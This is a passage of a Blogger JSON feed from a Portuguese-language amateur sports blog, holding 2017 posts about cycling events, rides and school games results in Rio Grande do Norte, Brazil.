serão visitados pontos como o Memorial da \nResistência e a Estação das Artes – Eliseu Ventania. A inscrição é \nconcluída mediante a doação de 2 kg de alimentos não perecíveis.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm todas as cidades, os percursos serão \nmarcados por intervenções culturais e contarão com um guia para explicar\n as histórias dos lugares visitados. Os primeiros inscritos terão \ndireito a camiseta e boné, e os participantes terão suporte de \nsocorristas, distribuição de água mineral e kit frutas. Todos os \nalimentos arrecadados nas inscrições serão destinados ao Mesa Brasil \nSesc, programa que combate a fome e o desperdício de alimentos.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/7451022425037317212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/10\/abertas-as-inscricoes-para-o-ciclo-sesc.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7451022425037317212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7451022425037317212"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/10\/abertas-as-inscricoes-para-o-ciclo-sesc.html","title":"Abertas as inscrições para o Ciclo Sesc do RN"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5osHuPw3-lRwaxn0YYr3UkFOQu6Rzl8mqI2BUDDkKcryOIvsY16JhRalYbAzwUorA5MXQmEFMb8nFL95-CcQwQBI47NbWx-WVo7D-kKWDVXgIoM2ZLyRlyLKHRoRE6iL7YhHrNlaoCQ\/s72-c\/Ciclo+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-1531359153469970903"},"published":{"$t":"2017-09-15T15:44:00.006-07:00"},"updated":{"$t":"2017-09-15T15:44:54.857-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Ciclo Natal alusivo ao Dia Mundial Sem Carro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBsr2xF7mKG-8ssSPUokFd9dZiLUKszslPN00n2KUgLJt6srU-GVHGgKvG9h9l7ouOZscjFm9s9hdwnNwPCEQFZ3u40a1wUIoAemUH94GAZS_gd_7xle-wOSyOAqW5nGkPIy5fhiijwg\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"548\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBsr2xF7mKG-8ssSPUokFd9dZiLUKszslPN00n2KUgLJt6srU-GVHGgKvG9h9l7ouOZscjFm9s9hdwnNwPCEQFZ3u40a1wUIoAemUH94GAZS_gd_7xle-wOSyOAqW5nGkPIy5fhiijwg\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Dia Mundial Sem Carro, comemorado em 22 de setembro, terá uma \nprogramação especial desenvolvida pela Prefeitura do Natal. Trata-se da \nação \"Domingo na Avenida\", realizada por intermédio da Secretaria \nMunicipal de Esporte e Lazer e Secretaria Municipal de Mobilidade \nUrbana. O evento vai acontecer no domingo, 24, na Av. Engenheiro \nRoberto Freire com atividades de conscientização no trânsito e passeio \nciclístico a partir das 15h.\u003Cbr \/\u003E\n \n Uma das vias da avenida, na altura do Shopping Seaway até a rotatória \nde Ponta Negra, ficará bloqueada para veículos e liberada para recreação\n familiar. O espaço vai ficar livre para prática de cooper, patinação, \nskateboard e ciclismo, por meio de um Ciclo Natal especial.\u003Cbr \/\u003E\n Nesta edição do passeio ciclístico, o trajeto foi adaptado de acordo \ncom a proposta do evento. \"O percurso do Ciclo Natal será especial e \nreduzido, com aproximadamente 10km. Vamos sair do Shopping Seaway até o \nFrasqueirão e voltar. Tudo isso contemplando a orla de Ponta Negra e \ninteragindo com o pessoal. Quem quiser nos acompanhar de skate ou patins\n também pode\", idisse a presidente da Associação dos Ciclistas do Rio \nGrande do Norte, Neide Araújo.\u003Cbr \/\u003E\n \n Outra novidade do Ciclo Natal \"Domingo na Avenida\" é que haverá maior \ninteração com os participantes com ações educativas e sorteio de brindes\n durante o percurso. Além disso todos vão receber uma camisa alusiva ao \nDia Mundial Sem Carro.\u003Cbr \/\u003E\n \n O Ciclo Natal ainda terá apoio do Comando da Polícia Rodoviária Estadual e parceiros como a BestBike, que vai montar um posto com \nserviços de mecânica no local. Toda a programação e os serviços serão \noferecidos de forma gratuita para a população.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/1531359153469970903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/09\/ciclo-natal-alusivo-ao-dia-mundial-sem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1531359153469970903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1531359153469970903"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/09\/ciclo-natal-alusivo-ao-dia-mundial-sem.html","title":"Ciclo Natal alusivo ao Dia Mundial Sem Carro"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBsr2xF7mKG-8ssSPUokFd9dZiLUKszslPN00n2KUgLJt6srU-GVHGgKvG9h9l7ouOZscjFm9s9hdwnNwPCEQFZ3u40a1wUIoAemUH94GAZS_gd_7xle-wOSyOAqW5nGkPIy5fhiijwg\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3810376014878638052"},"published":{"$t":"2017-09-13T16:42:00.000-07:00"},"updated":{"$t":"2017-09-13T16:42:04.216-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Passeio ciclístico marca Semana do Trânsito"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dwA4_oT-uLVdA6rzm7rqSAy8Qx7MljIuW2N8ud4bxxHQnYQYlVdPrsPLrNzk0uZWzRrY_D3MNmFzew2F_Sz0l1ilRbBdmeu6_Cax4ri6_TRcm772m5SLxBr-6nE3xroitVPPCQk3T28\/s1600\/Ciclismo.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1050\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dwA4_oT-uLVdA6rzm7rqSAy8Qx7MljIuW2N8ud4bxxHQnYQYlVdPrsPLrNzk0uZWzRrY_D3MNmFzew2F_Sz0l1ilRbBdmeu6_Cax4ri6_TRcm772m5SLxBr-6nE3xroitVPPCQk3T28\/s200\/Ciclismo.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Prefeitura de Parnamirim, por meio da Secretaria Municipal de \nTrânsito e Transportes, dará início às comemorações da Semana do\n Trânsito neste domingo, 17, com um grande passeio ciclístico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA largada para o evento será feita às 7h30, na Rua Edson Luís \nRodrigues da Siqueira, localizada por trás do Parque Aluízio Alves, na \nCohabinal. Todos os participantes terão direito a camisetas e sorteio de\n brindes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVocê pode fazer a sua inscrição e conhecer o mapa do percurso clicando \u003Ca href=\"http:\/\/www.parnamirim.rn.gov.br\/passeiociclistico\/#\/portal\"\u003EAQUI.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Convidamos os parnamirinenses a participarem conosco neste domingo, \ndeste momento de lazer, pela conscientização na educação para o \ntrânsito, um grande passeio ciclístico”, diz o secretário da Setra, \nMarcondes Pinheiro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPlanejada para o período de 17 a 23 de setembro, a Semana do Trânsito\n terá várias opções de lazer e oferta de serviços para os \nparnamirinenses e os servidores da Setra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n“Haverá blitzes educativas e mutirão para emissão de carteiras de \nestacionamento para idosos e pessoas com deficiência”, ressalta o \nSecretário de Trânsito e Transportes, Marcondes Pinheiro\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3810376014878638052\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/09\/passeio-ciclistico-marca-semana-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3810376014878638052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3810376014878638052"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/09\/passeio-ciclistico-marca-semana-do.html","title":"Passeio ciclístico marca Semana do Trânsito"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dwA4_oT-uLVdA6rzm7rqSAy8Qx7MljIuW2N8ud4bxxHQnYQYlVdPrsPLrNzk0uZWzRrY_D3MNmFzew2F_Sz0l1ilRbBdmeu6_Cax4ri6_TRcm772m5SLxBr-6nE3xroitVPPCQk3T28\/s72-c\/Ciclismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-2348914128223273933"},"published":{"$t":"2017-08-21T16:15:00.002-07:00"},"updated":{"$t":"2017-08-21T16:15:41.898-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Prova Ciclística Governador Dix-sept Rosado"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBVpepHignc0URAHYsHLdiqP2NqlVuiWAzY5SuLXnYPRI_RVKfvUMivsjrqwisDVwW_P1JkM4MbxSuB8UppHo-5m1kGPqfCmrysyy9oDYAj3HX3tfKdpul95BTakU7vLpFCu2m1vsFZw\/s1600\/Ciclismo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"500\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBVpepHignc0URAHYsHLdiqP2NqlVuiWAzY5SuLXnYPRI_RVKfvUMivsjrqwisDVwW_P1JkM4MbxSuB8UppHo-5m1kGPqfCmrysyy9oDYAj3HX3tfKdpul95BTakU7vLpFCu2m1vsFZw\/s200\/Ciclismo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos dias 23 e 24 de setembro vai acontecer em Mossoró, a 68ª edição da \nProva Ciclística Governador Dix-sept Rosado.\u0026nbsp; As inscrições estão abertas desde o domingo, 20, e podem ser feitas pelo site \u003Ca href=\"http:\/\/www.ciclismopotiguar.esp.br\/\" target=\"_blank\"\u003Ewww.ciclismopotiguar.esp.br\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA novidade para este ano é que a prova estará mais moderna, já que \nserá instalado o sistema de microchipagem em todas as bicicletas, o que \npermitirá uma definição precisa da colocação dos competidores e do tempo\n de percurso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA corrida, que é a segunda prova de ciclismo mais antiga do Brasil, \nterá 12 categorias competitivas, divididas entre competições locais e \nnacionais, percorrendo 1.9km. “Além de ser uma importante competição \nesportiva, é também uma oportunidade para o turismo, pois recebemos \ncompetidores de todas as partes do País”, destacou o secretário \nexecutivo de Esporte e Lazer, Hélito Honorato. O regulamento da competição já foi publicado no Jornal Oficial do Município.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/2348914128223273933\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/08\/prova-ciclistica-governador-dix-sept.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/2348914128223273933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/2348914128223273933"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/08\/prova-ciclistica-governador-dix-sept.html","title":"Prova Ciclística Governador Dix-sept Rosado"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBVpepHignc0URAHYsHLdiqP2NqlVuiWAzY5SuLXnYPRI_RVKfvUMivsjrqwisDVwW_P1JkM4MbxSuB8UppHo-5m1kGPqfCmrysyy9oDYAj3HX3tfKdpul95BTakU7vLpFCu2m1vsFZw\/s72-c\/Ciclismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-6763019711785842743"},"published":{"$t":"2017-08-17T17:45:00.001-07:00"},"updated":{"$t":"2017-08-17T17:45:48.942-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Provas de ciclismo encerram Jogos Escolares"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLFNt0f_JMM7Ka1BvFbs4des58nicK4fQvPj9ff6jVkVq4xXBhDcjvQLWfvJMfJAakWnpPJRDnmnRIwoUHbqyk3nby76XsXJOgADmqb4a4nDCrzh7kqvWgt-3MOySRX5bD1dUr0NTMA04\/s1600\/Ciclismo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"707\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLFNt0f_JMM7Ka1BvFbs4des58nicK4fQvPj9ff6jVkVq4xXBhDcjvQLWfvJMfJAakWnpPJRDnmnRIwoUHbqyk3nby76XsXJOgADmqb4a4nDCrzh7kqvWgt-3MOySRX5bD1dUr0NTMA04\/s200\/Ciclismo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"contentleft\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs provas de ciclismo realizadas no último \nfinal de semana em Mossoró, encerraram a sexta edição dos Jogos da \nJuventude Escolar do Rio Grande do Norte. Na categoria 12 a\n 14 anos masculino, o campeão foi Fernando Maciel, da Escola Estadual \nTarcisio Maia, do município de Pau dos Ferros. Pela categoria 15 a 17 \nanos, Jhonata Henrique de Miranda, da Escola Estadual Centenário, de \nMossoró, conquistou o bicampeonato dos jogos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO vice-campeão foi \nVinícius Costa Duarte, da escola Abel Coelho, de Mossoró. No feminino, \npela categoria 15 a 17 anos, o título ficou com Pricylla Lorena, da \nEscola Estadual Jerônimo Rosado, de Mossoró, enquanto Laiane Moreira, \ntambém de Mossoró, da Escola Sementes, conquistou a medalha de prata. O \nchefe de gabinete da SEEL, Cezar Nunes, e a coordenadora de eventos, \nAmanda Costa, participaram da cerimônia de premiação das provas \nrealizadas no Largo da UERN, de Mossoró.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs campeões representarão\n o Rio Grande do Norte na fase nacional dos Jogos Escolares em Curitiba e\n Brasília. No total, 194 alunos\/atletas do RN se classificaram para as \nduas fases nacionais - 12 a 14 anos e 15 a a 17 anos - nas modalidades \ncoletivas de futsal, basquete, voleibol e handebol, e individuais de \natletismo, badminton, ciclismo,ginástica rítmica, judô, luta olímpica, \nnatação, tênis de mesa, vôlei de praia e xadrez,\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/6763019711785842743\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/08\/provas-de-ciclismo-encerram-jogos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/6763019711785842743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/6763019711785842743"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/08\/provas-de-ciclismo-encerram-jogos.html","title":"Provas de ciclismo encerram Jogos Escolares"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLFNt0f_JMM7Ka1BvFbs4des58nicK4fQvPj9ff6jVkVq4xXBhDcjvQLWfvJMfJAakWnpPJRDnmnRIwoUHbqyk3nby76XsXJOgADmqb4a4nDCrzh7kqvWgt-3MOySRX5bD1dUr0NTMA04\/s72-c\/Ciclismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});